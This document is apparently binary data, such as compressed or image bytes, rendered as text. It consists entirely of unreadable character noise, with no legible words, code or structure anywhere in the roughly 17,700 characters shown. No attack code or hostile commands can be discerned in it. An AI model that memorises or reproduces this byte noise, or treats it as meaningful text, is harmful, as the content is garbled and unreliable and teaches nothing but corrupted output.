�d+��>�i(�"�����ZHѥ%T�8Ǜq��;�|�[�R���_%�8$x����E�#ȃ���e�g=T���W���c�]��y2�����i~��Ü̖,��$H�9��\F�hw�-[3���X�I���G�ɜ��p�	�%���q����&\Z��bd8�6Q��?oW�j�X��I7*�Z��L�L�㲡Y ����][�֒j��T^x��Y���ξ�Hd�8�Ȑ��_���⺡�e"a���A�;iLr�2@�ʒ�6$��*A���G��z_%kjl���;�������i.���W�[���,vr�g�ߔ⻶T����X敻���c�a���</s5͇#���Z�����j��ui�[a]~���+��VM���"p?��<�C���;�C��Da"������L�<�gi��S��WZ�8*�r!�A�1�*��O�ף���d���*�|'��;6
����󟄷6��_���|�=���'k��]dE�����U�=�˧�i�t��厎�O��j�;+�o��9_����������H��Cv&#+(l�}=z����3W\I���Ƌ$���>`�_�8���ECkPG�U��5��֮)�2y��`<q����4:�:�i��b��u��'�_�#�Ӧ���5a�Z�~�/#4��ATwu�߿l��n8�!4?T� ���{!�.��X�+8Q�^��� q����j�AMi>���$,H23)���O���T����f��k�ޑ���5�̿��o=���-R����2l*GX��Y|��
����H�����l?.�����č9b�)�EPd@�1����e���u/����=�cŒI]��.H�Ƿ[��h����{VĢ�vn¤?��ɰ��v�w�W�r���x���֭Mf�ی�xȐ�P�4�~��*{���˱h��i���4Z0,kf*�p!|K7�~]i�.��%�eN1�����C/!C�T �+߱q�2�1^�����m"�E�h�,��<|����9����шc�n�Q���5�Z�"|�E�K?��^Xo�뎾?��?����لM,vl�%�p<���Y�n�=�׮s����C��_��g��_(�v����h؁�׭��4�#R�Յ���aU$� �s���V���An��#�b��>-��������m�ӶXT��4�U��1���w=�\c�k9�6�Z�%o� �9�0��$6%�n�������_���]v�7��_H<��|r�l{��� �WM���S���e� ��B�}��GFMG?�1��j�݌=
܉�?��cǾA�bb��Ijy�c��u� wVvV��hw1�̒T�X�ߐ�|4R�}q�~�z�oK��Ǭ�����ozG�a�0R�|䗷uC�w8��j5.�M|_���`SU=�$22+��ɜ�N������_!b���3�$�X�uRJ��O�Cd��g�?S����r�,_Ԩ��ȏ�%RV?� d�v�p:�^���6Z�Z{�6����f���g���c��c�nl�ە�؜�rH��8���ے�R�7[I��Y�d40��'�|���u��+���Ji[�@Ve�6Br��LSG�	bMW�c�"�q�r͏R�X���c�q�����{�o*|lJ�2�_%EG�߫�RQ���h��/�g�C2��ҹ�}V9���QA�C�n�^���a�C%	�2���w/�a5�{��\� �<S�OI�"2�g�F:��{���[~/��6���i��eY �N4���2����	XS�D�+��9"�E�GX����2��خ:�T+��IfPX��q�9��o���� ��5�ih�Rw�ZWzijI]��"����H�z�V�9�=��[�z��R��� �J�X���%�A�~�3��q^/�,��� ��+�s��Yb�K$V`�/����e�U����WC�:��'�c=Pr(�ĊZ6rU�xG����� �'�N!�������,���8`���<����!���Fp��M�Q�6*��
�K45D_��S�Ycv��W�~��-������X�P�)_��5� � ǩ-l;7�e�����G��e�F��#�{t'm����{�A���+���*1�/�Cn��Ccl�$����� ��=~�{;.J����k�~�W`��	i�b��3�������kE�V)n`��?\� }�}O_!�v���u�[��w2��:���/�"P\ف�^�D��F6�k�&���k)U+<c�����޹�W/g�mK*�c��)~&1���f�s�#��iE����*�R�'l.�}v|�J��O;�-�����G��ؓ�0@W�A댟��uT*�}��~?�����ݽS_ 2��[]��U@\cp�Kʴ-�+����Ħ� �I9f���(���_Wazm4v��j�.X��Yl:���#�!8��j��i��Dk�m���,[� �% �2 '=A������.���Y¨�;�� �Q������773li=�}��J*�@�~�A�B��Ͷ;O���+)ʖn3��[�
/V�}��C�V!^_��
�9$;���^�}�ͨ��`�����Kn�`�)��b�v69U�U��r]�-缕VX���e�Z�4x��%�,h|F_��� $C���|&����Q�t��5 �K0k�De���r�G>C ���\�*rZ�i�m��Zs0 Ej3��U���omXᛍ��*���M�Qh!�g���u��W�D�C�(��Ǹ$u�&��I��~��� Eeք�U�J�<�"��A$yc�:�~β�!m}��Rfէ9B#�� ,}��=}Oө*��W���ѕǛ��<�b{g���m"�Ag�rg��	�W��=��z���kkn�'�h���R(
dD��ݱ����5.�{.;zk�X׹a���ܾ��q��w��ƫ��Z�x�͟�yd������X�g�)FX��o#��s0��zH?�rݮg���ؐ��~C6p�s�c��U�� ��hk�����w2��.>#鞷�8u��N������M��B��ŦQ��� ��@$d�F��Eq-Kq�QH���U"��*�A�=�I�[
:�L���Z*����Z�'��-�����_ď#�������ũ׻Y�E�V��RV���Eo�=�8�Uw3��ۺ�]D�	�o�f_UfS�|�e�;��߁�.�7S�x�W�&B�2����t�� Opw��=�j[�P�e������K(o[ �dc#���;P��n�vSH$�U��d�I�e�sܟ�V���Z�=r���:4��ޒLH�y�ر�c�E�z����yU=$�Ē@E-؎���F2<V	T`d�N���"�u���9�=ŉ~���P� %W+�H�~����R:-�\z�v�O�4�Di�L�������r�we^�R�=l�Uw `��{c8�_!�
�+M[IJ�A�6)N�����GS�7�;8�X-�d��.� p�մ��i8?�f5����=���+��7�>یuC[Giǵ4�
�u:d�:׉�>��8��'���Sll��o1��V�͟D3(� Q�頪�����"wY_G�,�?���Ԛ9bO���]��c�L�I� ~a�x�{�q����ԵT��VC0���&|3L� @�o.���Jՠ��=���L����2L�˂�~�#�,qԋ{�V���v���8�S��粨=ǯ����vv��Q�����GD T5�|�1"A�,��r;�����2~ߒo��煳pS°��v���>��@�oad��Z?'��d�eU��:�o�k��l�� ��՗y/+�]�t#���~ܷQ�5�3G#5��E�T�c�cO��e�i@Vq��������4�K�
}�FLu�R[��y}>��U�j�Gۏ�I�>�G��(���0Q��� ɧN(�ڃ'�S��ާ���I"�V����فʾr�����\2^w��V� ��(�,+B��\{�V�P������s����?��[��k�F��P�oW��aו2��$���N:�i��kǸ쵦�R1X\xÀ.A�{v������
��C!ȁ�
3��� ��f���Ai���iPӥ�v�B��̩��(��C/�Wl��u���i5ti]z��*�`����S�,>��랫I{��~k�hx��7<`K��,d*�{s׈�������-��� ���M���y\1B�/���jv=�M�̖eT��(lvhh��ֵ�k�j�����I#�K 4�̹lw=ER� %���$�M��+$�Ğf$�$�I#�kqom�^�x�U5����XFL�9(�����c�]���U7���`�� �!+5�ɚ#걒Q��Ԍc����V����"��s���r��.����漦ҽ�Z�9,+��Yb/�We+r��e�g���8<��řuu�e�GgF������ȿ�*��z��iW�㷖��|���R�jv!,!�I�
��(�D�� ׮a��$鲘�,JTeS�	�s��_�m����}�UQ���zp�i����eA�UrI���4��_[�]x�O%��%groLc���_ I�6���;������0�"�F��͏�s�A��[�;��	oc3��.Gp��(�@��^p���mT�+Tbeg�ZH�ʮ;�������v�i#Y��A��}�c�gl`���߭�)�dݡń2n墭���7��7���s'�����s����5�h����IR��U�Y����Ԩ��,J��~��Pd�[����n-���>�P v�'�bC!��*#�ag�TRbwW��J>3[Y�㜎;��U����d�B*�#0��N? �ɀ=��|'���婢M�)��6���{mn��EI�Af�=G\����9��h��բ�K���!�=���p�ٍ{��}:N3���؄nu;�dg�pߢy�E# g89�u���yt:��ͤ��!U���A�V�ȇ\�|��O� (z�M���c��U���ߩ�k����$R�L�	$��M��nS��ʒ��}Y&�$x0o'*����r����ަ�l���i�&1���	Ǒ�O_���/"J�.f��Ⱦ��k�����1��xeh�n;���G��ǀ�g$z�:Ye��]�YА��.W�B��*�Ԍ�]E�~:Q��u��6�헼��ӟ$��}��V/�`�bp.sM�ɶVu�-����I y$�q�n�I�A=��cѵf�p����%G�G(,Lh�.<�1�z��Ww��a�nx��v�k"�- f���#)�o\�����Z�t'Ν	CȞa�9>G�f ���{��7e3�5;����d�2ʯB# �qy�N펬�;�,r6�[gfOry�x�E�4������=�s���;h$�Zr]�*E��H�$�>��wh�*���1����Ztl/�QJ�^6�<�����q%����mq@���g�O��9'�9ȡ���u+��$l�#�đ��z�� �s�ڈw!�i�i��x�`�X�2�&1�{��P�K�6��z��t�6(t��>������ke�]������Y��%z�*9E�#o?���������*������bw�$~�HeP�6;����2:jp�
����SA#G��M޷٭P�/�u�1�g�H=rh�lR�Q�$7bD����
��[#�Z
4�ⵋ0.�u=f���*���������ž�����"ͦ��1ݞ_p������2}9?L�����$�)P��(P0"��"������{�q���E_ݳ#�c,�\d�N� �:I-o+�bs�*)=�`�P����� '-l��I���b���9%�Y
�� �QS�P��݀]�۬�N�'�+{`(W�<NS��{���<�?t�����Vo��G������%ŝ��M U.;!b��>��{�nk7?�4�B��ʋ���#�Ӫub��5�_�ZR�� �~g��1B��69#��r�d�T�X��Υ����Չ6|M�q~=�GC\);;@��ae�iFp}�B��1��/�����f͊���r_\��*�T`����搉�A-������~�`���~9�@�?^�W>ٞfe��3�?�g }��I��J�'f��VCfT,=������=��l���AD���������'��z���vK:�3��'��2�I8�%�v�l���Y������-�m,ӫ�%�����a�j�=J�}��($x�qܜg�������A�?���^()W3Bi��|�1�^��3�tR7�*D��߱��9��I=���ŗ�Q��TP���Ga��'��P5�6,8�fF�dfx��@�A' w�T�6���Z;IR�$F	cVUVg�	��9 �?�v5/��������<H$��	*H�L�������X��	p��ǚQ*�v�Uj;-&��%�_����0X��q���^�:�ގ��!	���`5ifS�m)o*1J����iжf�r�\����Z�6+�����F[�8�п�����1d�U!D��QX��b~�}s��H ��Mq���G����z�4���,�~�9�Й�a0:���������� :llY��Ƈ�s���B��=��'�� ,O��ֳk�v�z���<_K2Gx�![ޚ�T�� �@?��97����ƣ��ȍX����3<��f��-��r����RV}�Y�����_,k%Gu
���=|�m���l�ؙ+HVk֤��NHK�{��u����{���cb�{���3����i��z<m��C�5��@��2���};���Du4M 1��{����`��j��U��Z����vx�Y��WЀG^�jg�k�>A���YP�~��I�>�,J���a��>��w�����U�U��S;�)4� �EGe��� 
���Z�V�I��b-�p�1*�ĕ��g�[nKZ+Vhb�*���<��m���'���&��i�S�o�5j�b�:�[ؙ������ɔd`��=��l�|�/���^cĽ���`H���KF��co�/Sߦ��vt��	z�*]cq��F+��`�S����f�ٯ��rO_�:�sk��o"q���O��m#4J!ٖW��\z��'�rZ��v\�3����k{8�y���F��-��w^C�n��8��޻��(6�nA'��0H�A!	=�`'��B�W�(F�i,7����;  ���Ӯ3�Ỻz�8�𧧎W���e`��e���K�<�a�  ��בh��U���~)?wGo��:W����bOzRŰ�PX�u���k+�� ]톢_� �x�i,��ti����F�|w��E���l�o����y6۝mG��O���&#Ud`#t��Q��["��)��JV5>>$.B�?���ֺ*����cPJ���o�T��8��^�S´�P�@�yEX.�T�0W$���'ר��5�[�����$k�yxx��~�=��*����3O$q�"�� �Y�,Os��?�a�o�&����aTZ� ��Ty���Ts��.��۫�����ȢW�p��0`�]�Tv�>���s���l҄*�5�奮��������dv'k6RX�	�NvvR�o?��=��݇��<H����~I6�֯�jA��#��d�w\����x� �G|����َ��)��^f_i(�H����߾z�&�`3Gj䵑c|/q� ��h�M�t��ƓeX�`�%�E���{=�$���� ��o_��9�TTZ��=G�.vE�c�|k�PA��U�|E���z��*�uk�oVEX	/Z�DHliO������
Xx� ����߅�Z�յ�kF�+1~����R)�H��Z���*�J�ı��r ##�\�.-��r� �7��6�l��ª��=��뭉r�.c �QE����IRF ǈ�����l��-+�ELa'���;��Rky�8b!i�ƵX�T��Dh>������=gm�ڮ����M��ή�i
�b���� Ib{�}�W�-���^�z7ޭe�#$�x�D~l�||��}	#3܋O�3p���O���0�=vhئpI�>�$��y�KaX��"L�g*GpG�ӭU�g ��������R��`�*���,�
) ��1�Bή��a�߹%y<�e�9'�c$��$Q�������r+�YB!\c����+���e���aI#�z�%��P3Iy>*π�Ā2zH�j+�x�����3Ȥ�����1?�ӥ�bVzZ�5h�(VG �a{�Y�P�fϼ�x�.�8�c��㎑�n��2L��^�{�U����a��8�_�G���i}�'|�=n� �t�܍��B��I����,��=m���8����_;�ʭR��&��-'���}��t5V&}c�S��ᐳ���L�I *� �3�9�|�i�Xa�{��� ~}*,�h�� X�|Ga������R-��h#�ν
�R�1�;�� �$b���1�X�."�� ����V�h�j���zw<��p�����-�Lq־_n+|���m)M�����D����/�Nz�˷��mc�4��/,�^J��̱y���ɗ �Oת��1�}�W����&��VS�F yU����4Л6e��\�ª�n����(=���im��P�.��oۉ�dE�'��9$�����7UcijޕBP�BT�������&=k� �K4I�E���&),�L�o�m����=Aogxԉ� R���!�>�n�H�-�z���S�G_K<::�d��PX(���b�������(Z�^H�i)�uEi�I�(��V%Y����\g�z�Q��r�UV:�/-Vh�}���� ������ҵy,ڳ�e�U_,g��?h$��:J�-D�M�N��Q x�1J�ِ���8O,g�=:g�p��hqq�Rd�4`A��<��OӜw�W�����O��֫N����*�fB����CO9ŝ�H�9T��.[owbM��
֓[jS 2@��|�n��v���I5��ьI��~7�����W�'=��O�F�9���[�Uf������=�xa�xH��Rv���,|W�0p�U��b���d�]+*L���x+.@���ា'�/*�|��β��� ���_Ŭ0�
	v�2B�j/��|�p���O?�߼]��7L�ߒs�l�rt�f��$$�Q׈I����| �]*F	qV0�I�w?S������+.W����ļ'�HS�ڱi���jj.�Y���Zэ�	�Q���8�*n�iiW�E_�I3JbX�� Bbr�L�'��t��{��2W��a��D��4H>�uU�z8�˩�`��RJ�%Y�L^�*�v���D��Z�im��)~K�I?�?����GM��Ok���@`{�ؔ������>�A��+jP�y+)$�[�8�����MS~���J
`h��? ބc?�_&|x���ӷ�3_$m^�M_$��
�@@G`�x���O嬹~����E���E� ی�w�� ?���z���������2ȣ���ϒH�a����vD[D�f6Yed�Wİ�x��p�#?L�:J��W�����86����>r,Q7؃?h$���C��{��K������k�!�4˜�������׷Rij�DZ���\i�+Xe�!If��c#-�/���޴v�!��;1�E�6����>�s�X)탙�i��a���%uI�bꨕ���#%؀�~����أS��Z�Z�X��H*Qid��6<����S�O~��e��SS<�E3�|�J�D.L�-��H�߷PK=�p�I_�)h� *�e�$g���=R��m���r�=q��;8.#�B�=^���������%��Ѱ����dx��XtoC�����c����+Zi'�����L~e�ι�FA��\c�}6��\/��ߎ����oB����$5B��'>'Ğ�i'���W�وZ�j	�9"��ʞ�W�S=k��Z����l{u`gQ��C�ٳ�g����ƦVY�Gh��%�HD��������nuy+����IQ��>�$��ŏO�����������W^�g#5B��ݕI?㞭G[XR���P���d\��$$�>�rq��<5����À#�#=��0?�� P����ʮ}{63��q�'����v�;x@��XP{
Ǡ�GQ�ƪGn���^8l��q�q�v'��]�j�2�U�E�
F�`)=�ܓս區���;��imԫVK���j怼����a(I>j�=Z� �gJѫ�Y�:����#�%I��,|��&�e������F��[3�b�B��M%]�C�|���g���m�A���Q��EEi�D�:���ɜ^�[��n��mt���G�� ��}�l��G����OqԚ;zk��X"�{�	�`Lre�x�=����,�L��bA��G�I
%A�ń���D�� �v�Ry��D4�a_�� [z�����z��4
|��g�=�>�3�":�֞U�I�B���n�����u-g��^K8�xwx!s��.Ğ�m��W��{1�2{���:��5�P�3Q��p}0:�	
M�8h��T�|����t�]���[V<�t������IF?�倿��kXY푍iij�1��1E@��&���
=rz�b݅��j���O��)&dc�7o"N~���VK;HZ)4W$2��8ok�g_��������3֊��mzW	�Mjb�S��=����Q��@ }:�Ġ�ԮCY���fkN�$q�Ɍ{i�X�p{�{co�Yi���Y�ړ>n�$�����Ժə& ��'������d ��O[-����x���re�h��8����?�0;kooZ�'?��yd��3�A)��;A��t��C{�Z�V�:ф�]�2�׮��� �@�D��Ύ�(���)C��e�:�{�$��+J�l�
� �-� ��n���N�"�?~��^��G�4�K��F��8��ӕr���g��� ����c�2� ��ge_��N>��܋��46��}%/�Y��*�F�[�6�܌e��d�;M=�lW؈�Ч2�,�O��8���	���7�g�Ǆٱ�����ob�i��`����ă���Z������L#�j��9�H�����# ���pF:�������Ws��ߩ�4Č�y�)|��PNH��\�W����-��i���E�B�H�)�=؜�3������|��~@�j~H���`���E����EMfOfU�� ��=U��n3C��uPC��S�N3�z�8�y�"*���a�ƶ�%�|�b� _@?�N��7�a��O_#��ou[J�_Q~��a�'Z�~k�t����a�@;�N\�s��@���~��A�&���=�N�F'�rrSKt�h��f����߲�B�wp2s�߇_�&���L�D�TܙD��<����A���it0��yV�x੫׸e�1ƭP̓��
I�p�-���ZV���x��ـ���2�I�'�A�=�����b���[��ĄF�_�Zn;��Ť��kbe}�r�q�[EMk�Iુ��_��O��������\eTT�_}$�8�n� O.޽Q�Nk4�-XvXE�H��/,H��|�o�S�׏�MhA�7~ҙ*L@v!d.UpA���{t���օ���_�d��e�~��W �Z���ʌ���F���#>#�����؝����[3��7��U���9é��F~�K�Zce2W�n��-j���%��%�S���I8$�Va���:R��5&	Ʋ� 1�U��w���ٟX*�%X�P�ޖES��_3���׿q��|�Q%�5�_kU��@��)	���o!���q֦�m�&H"��O�Q��J�ݳ�ж�Z�0ZF1<��`��8���u�Vi��d�aR-M�W�|}�^&d���s�1���&�<��v��v�X�_���w����?�=X���� q�i��� �8���
p�U�G6���=�Z�}���"%�EPOb{CЖ7�9/�:c1y�H�q� g��Nb"�l*F� ��^��/!��)=��Squ���-o婉�C�$��Y���4;=��tA���ʹ@2ES���=U^/L�V��s?�\���0�=H��PP�c� u�G)H��1˼�|L�7՜���:��*�Ϻ�I�#6�?nH�z����{u�����C<h[��,d���V����t���^4g���`���� s���O�*�a�ӡ����p!�G|��z�'��AXeF�Ie�#�8�}���
�z�ժ��n�g�b�7��>ߩ`�̂N ��:�{�X_ן���O��ҙ����SzLGJ��Z� ��{���z�hi��T�[UF��O,�.�?E�O��O-��sj_���ن��ݗ��#�]/�> �r�[G%�,�iE�mD�Ms��$T)#��ВG~���?�r�{Y#����f�Q��,T�YN�*1�=K��|V���t�.�{Jz�=ё*x�Uve�u�L#%���͞�'����Wd����nn��J����%��U������b�^,���
�{�J�����`|��^�ֆU����KH�ǌ9 c��߿U�3���R^��t�.}<�sݏ�Nl� �����)�}���	�8�i5��9������0�e�B=�}UH�)�� ���455��Y-X^�H�J�/����9#��ˮS=�ƿw%M��)F����ekfW��x<!]�X�M~=6��Ng��Z���̲={T�de!V4j����'i��M5��k����@�D���*e$ T3�{���	-�Q�Oz��W�~�r	b;g=Ers�J�Cy����$P{�8�߷R=ݐ�K�_EǦ_9��@�XH��'�g9n�R;��R�6jהk_ga$�<���'�e8#�z��j�~/��4��23a�ʜ(�{�#��m��������JQ���C�+V��V����Gr���#ثm$iu�'�X�C�D��Ĝ��/���cU���[\N]6�}�"�����d��	����=����a��8�z�Ǘk8��߷<\g�ך{f��I�Ҩ{-!y%'�y[M�p�WX��G^���ecp2@� Ild���u���a+B�
\_��4`B���-h��ݘ��9��$��^�j����Fɞ�b.<Q��l��� u-��w��vm=:�ܚ-t��JK#y)f`�]��Ȓ �_�8�ۖ:��/&��1Ky�3�)��r|+`c�~����}�0`8���ڀ,5Q��GlbE ���rQ�O���.�]v�8r3�Rĭ�We�/�d�P;����j׊����և��,s�^}j:�v�YA�h��f\̇^�<g�@#,���
���Lt�ަt�F/���鱨���{� ��j������w-��6T�;���n'��k�D`�R�2α����1�� �l���rZj؊����'�a�fuA��G^�y�WQ'��1H�2ü��~9V����OzΓgR
���B��QN���`˃�����ڒZ�CI���1Gg�
�:�~m�b�=�'��c����y����t���QY�T� �' ��s��o�RSa�l�� ��n�H�}���# ǷF�²_���d ;��.>�����J���O��ᯊ�S���3���24d����C�Q�}�֍�A�}{u���#{{+s� N�N'��q��R���,X��'=C��V��قU��&�f�\�2{��bX���������UK;-�^2O'�$�g�=� �⺅���*Gr-|q���29��`�1�C&ڮū{�Vi��t��V5,��7�Q�0~�k8�y�;��cib-:�q�).B�,�1�{��oq4���i܋6g����j�T�UF0	99�����ƾ{��j�;��b�m�U�ՊN|<09L�l��P�U�%�U~Y_o%��5_���@��?�����:m֋C6��j���Zb�גE,��͟x������+�x�˛���M��ը�zp�	�fY���W�!���@��u��_
kv���۫__GY]��;0��,(�!� �vO�ܟA��� �~�x�7n� ����Ź�����zv�Q���e_�`������=�?[�1f��j�d�SQO��5�W"���߭��8���ۋk^���9K��(N?�_���S� N&8���ˑ�I�OM�w;��m����{)z����� 저I�=�2e���O�A����M=�>�Ȏ�nv�d��3���G��p�R�<)�aW�1�4�4���U��{��9� �'�>������KK���y�Q�+��Q#����F}z�r����靓�h���Kܓ�u����|^F�p�=K6aSՉ������Ң?��$�
��2 �`��?Sz�=��]Z�Ȳ�� >��$g v�z5��k��oۮ�������N[��`~<��yS�$��HLI���%��$�����O�,�v��Y�C�v#� h~џ�z���ncH��*�U} Q�1�M{��F�G4��� 7oO���'��s:�F���������#�/�#��R;��7�ٟ�rڑ��G�߻#��r�Xj�I������}�2q�;���l�sR�U�Q|�j�a�Q?�f^�YOܣ���|GA��iVd��{A���,��Ö>b�yFp}��Kk��&Usq,7�ڇ8� �?U���Gb�ЮT�h<�B�j@�/�z�K�M~Ņ�e�> �^س��1T\��OI��{��ku��u'��e���x�������[����Z�2��J/V��b�s����?ǭ��l�g��x�.�Ħ��^Z��R�<�L���tJ�=�b�b�1o��ӽF����Z!cńjd����y0 c
���]/���[��hj[�ѿ���kF���|��� k�U�伂��[��q�7��U������2�`Z%�����GӨ���۹��ci ��J<cr]$�9&���I ������ڹ�ջ�V������M��=�nY����Rp�����#l�+��=�?j��W���,V���������|O��)΃H��+�����l�R=��}UY��cת�9���Y&���࿀N|r)��A�ӭD��!�D�4:�-������O"�ۏ��~8�9w�2/�
����+�a��l[�#���ro���"�5
�h���<�0�=[$`����^y�k0�{��eu��1����	����C���(hjӡ��;8jW�>�Qkҿ�d�{���*?�^��>h��wɶ���&�2:W����v&@OsQ%���k3�I�MG� �s�[�H9(lx޲�@D PV�R:q_�Áq�F����v��ϔt���&��������[J����D�b�	���� t��5�FI`U�?��#��O��SI����k�U�?k����f 6?��h-�ե���lB?��Ԏ'�	V��rq��?��~K;M�O�b���T�??^�W���{~�O����87�s��3/�n;����g g=�u�'����2�t����;Z�4L��Iw��~ĩ]�'sb�z� �|��B1�{g�z�i�fBp���"����-�� c=�����=|�tU� w��5�|V,���^��vA��5�GRX����[ŷ#����>��o���5���S����<h�� ��x�uS���J�����G���6�[�V�o�1�y�R�W���<�
;��^'Kg'%xLԪ'��� Q�\�$uʑ��/�}:j7v�m-,B�M��0�3"�����l/�3��rO���Ѫۣ�5���$�l�ր2�^8���^���Gb��u��W�U���Um��7�{6�E��#�:��Y�\��И���J��J&�"MY�p�&EP�S���'9 ֲ�淿reV/�B=�P���*NP����[���0|E���m�h� ��'����k|�G9e� H�i]y'� �u�o��j�$A��,T�h(k�p���1���{��$v'�~�O���P�i�9���R���0���>+�����~��t8��i�7������롑���ȥ��Ğ����uo��͂�.9ūH�{kglQ+g�3��#�G�p��O�k�sh�T���� i׮� o�?/�����Q'��*$58��] %#Y�[ ���Tz�?N����>���ڰ����|T���������Swa$�Q���P�7Ӟ��΍�j�Gق�\	X�=�E?V?�	�X�l�$�-��F�q� �zk?t����=�͓�ՍF�9^NA �u�+/�A"��<��
�N���=��M}R���#fi�Os��,ٷ�tVf�I����d3H>�����u�4�kV,X{��~���=Z��ez��&Ż��Y�$LA��4H��$� 3��bB;0�v��i ���)���+-����G
>�'��``�I���!
2Dj@��}O����7�9©���͞���z��� �����a�X���45G�NH_2�uJ�F�5o�� |A��� �[T���a�Q�x�9� ��q�=3�����nbG�_��3e6Z�r�1���#�����S���������4���g�I~�V\���I _�w]���ƨ����e�_o�� ߟ[�����H6�?�k5:=$q9��3K)
��?O�Q�����j���j���z�`Й�c������9����nIT��^�֡��T��(��:Z�;/\x���� ~�y+�v\��ɜw��I���xի1�c�~v[?\�1~���?�P&��L�∠�)аW^���Y�㨬�ᚩ���=.+���Ed����z�umTK�b�׆�� ��W���`�������\��ǹ�:�|�������_�e���p��x�y�������:��9��9跖#�~���~� !N?q�����9� âL�˾n�H;�:9�<������A'�㎏��۷ӯ#*�=p{�T�v9#=��v^8�ԝ�ܠ���
/��;zub����ܫ����
���iv���ԃ1�9^����Ԣ�s"����	@� �����(𿋩KGZ���$�����]o�V>V��6�Zyh���m�>ҧ��/�&V��|���� 6��{?"�ͤ�}vKC����;���}��������Ո�=��iW�������CXB��R6����=;�F|bPǹ��:��\�O:��i >�q�#�y��7� ��]�u<?Y�
sCo�Z��X%|�L�	���#��YD��d�ի;����2+  �QG�8�ꞵ��V���]�SU,V1��3=vbo,̃����z��������j����l������ ~'�����f>	�^�m�v(�Y��d9�uU�` x���:�h�6��Ǽ�ْ�H؏�/aA!�B��rGn�R�ԑx���64��H�R��؝��2G�"J
�}3���n���z�K0T>M,0��>�q��Sc��N vk�ž�rD�c�}`mܷf̓I��Ā�`%���/�q��pN?"� H�B���N �a@��S�߾z�~��z�]z�'ө��,��>W�W3�)82'��,_dɂ��Y� �q��_%rY��}��ҜW�bc���I�$j ���>��#o&P����{���kw�ı���z�鎥�lL�ki!+b������k�ŏ�*���-L�l�;�)x�#p�G�ݏ�nߏE,�Y�ofTbT�����Q�ID�XqT�G
g+�A���O~����X+�w�p	���q���m�v�ǹOZͬ�	_�#�d ����8��Rm�ƊxH�I��  ���Qj5t���˖{!$4�9$�8T\(�����Ɔ!�fo���?S������m��mf����� &�˯���q���~$ufx�KSU�Эt2�`l����괰D���K�� �a���ǯ�'�z��l�q^;4�\��8k/bPV�"�?�lfx�U��h��__�!��|s�!a��ĒN�Hb���0Ƥ7�(�X�ޙ���MV�H|���W��o��j���i��&�["N �㗩)#�����GSoh65�dH���<Ai��?��<�Ў����Gg]4U����J��2c��v��$*����x��D, �#��ƀe��`~$�<�o��}�M� ����'�Y�3߾:���� p�D��*]����zO��2�w$��*:
Cw
��z��	,~���Q��d?~�ȟ^�I�$��>�ӹ� �����{秖y~��X��oǠZI$>
�ğ__åoa�X}�����Lc9����� p��c��I"dd���!!oq�<ٻ�v��p��J�?<�n��T���C\[���X}�Ҭ�%�s,^j�����=H>M��
�*z�܎� N����`�f�}~���t|gfL�l?���8>�/X��g ����zH*۞��oٷgv_O,w8=��z�{���c,��f-�=X�}zg���e���Bx�}AtA��б��#@|��u�09�@��� �O�~A��w���o{Q=�|�Wė��Ďߤdz����)V��mlJ4|�E��Nzz���j�и�'��rN��go<�;�b}M���b(� �$c'=I��1�_n�c�g'�`}^�yU_������弚�>4�ܧ���K��ޯ��i����p��8��&�kԴ>�m����j��/�X�ݼ^f,[ `t�i��Y[c)v�@H���� �
�=� �������
�������s^�� /��c�@� Z���ۊ?���\��2�d��fB�N	�|�ґͽI��T���$��H�� �rq�t��� oӭ^[;��5�l�Y�"�fe�`.��s��r�W�]*�w�Er,t+�U��H��@2�X��  ��W�s����$�lY��w���J����|�;�c�՞G���>�_O޽�j�>Q�^�*����>G�b�=|���o6sY�|}Z.s�E���Ҡֿk��� <�Y��x�vQ#� �� ��ǫ�gj�ϛ��V�'��i3Ҧ
��c9 }�=���m����{y��X�-[u>(�df a�&N �1�:�Eʦ&�����Vz��#r���{���:U�oR�*������ש9&�M�A�KL�ߔ�Y��?H=Mo�r�<ʕo��bK4��)�Ȓ7_���'��k�*�P�I'�9������ߙ�Q��\����_�kJ��jb��F��%�� �����:���S���Z�L�K;4��id�i��@��l��xL�ɫ,��uh��H=�߾U��x����(ib��(�N|}�Jf�ͬ2�"ٛ��O�¶�=y��~����,�ܕX���N� �F����z�����ow ,,��`��dE\��
�Z�wn�T��T$�ڨcc
V?�/��6V^5��y���$)��{�G��ֳwb�ͩƚ��=���_Es������x���n{F9�f�g����!
;�\w8	Um�jC����F�^ |efs��;(��P{uþ���4�ܹ���g4���hj5�^�H��kO^�{Q�}NN@=H�>A��h�ؚ��P���$l�G4���{����YU�1n�Ae
�4X��#c�#=Q�r��K�I_[z����������~ߏTu;:���ׅ����u���  ��n����� �1�׍JKp���v�҅B4����� �P�1A������N�5�VU��HeQ��X}�#�6*�� 7�ǧ@�{��^���"�	> ��~}S��0������~��G�]d�q�6$��Y�B���?âB~y8�,AMIxEO�=IA��z[;#F����;��h�Ɇh@�_�����Y��Y���=2$�eS�8� ��W`>����5��Q�� ������q��t�V�#�!�ϯ���诔���L��÷A^�Q�념�?�t%��^�����O��� ���r�C&�0}���Z2T0�Xv~}7��c����(��^_ɶ5ji�$�����M8��V_4!�=0L�|S�i���1W�����}^��`d@�9���ԛO����r�Wz<�����9�ڼ�\��TX.@Vu�?O���q�-l&����� �[�����k�NkAfZ�y����Y;�0���]�xW�F$a�8�����ǢY~���g��W��j$�mŸ�<�����+6��h���o�p��[��v��w1Ղ}�~�\�mV�0�#c��]�F�f4�U�pH�: �'�[��	%�O��-��4T���֭���J���^��z����v��š�+�:�y���L�άXvw���e���{u�}zIK�����$i��/$>^k��=q���8�k�)[w���(Ѣ��EB^I[�UP��Ĵ���e���v帐�0Ȑ���r�$g#���4q���-�F�{6mU�l��Y�]WtF5E`����5y�^�����ג��Si��_b�pc��b�>�q�K��=}���:�ȿo*MF�5�"7Ont_%�@!,���q�'�I5͑��۵x� {D����#*)8Tl�T/�f�&��f8�"��� e��$��;37c����cGR����g���ffz�T�}�p|���d���~�s��!���]�]��s��꽦� �	��z伻y��>K�gygge��OT;+�7� �� �d���Ml��F� 
���)+*)���*���=P�ki]��hV��p�A`HʠP���,��Y���SS$K�'G'8��7䂴'6ml�K����$`��׈s4��(�q�iZ�����C��L�bF��W�ewѲ#�Q�X�lL.;<�`C1�����}.ږ�J����m�l���BH�ܰ���:�-x��a�.D�f�� ��>�j>���n)םՈ�e�� {���$��s�C�Gz(5��Q�R,~`}[��펳3I,K��[*\����6����R�T�[l��Ȋ,��N��{��=;֨nYVKM_�
�F^������4���0�t�?�r{c��̻����ӎ�� ݛ��*0}lz�hp�����E����,�p`��#��%�������]��0bi��������u�ܫq���
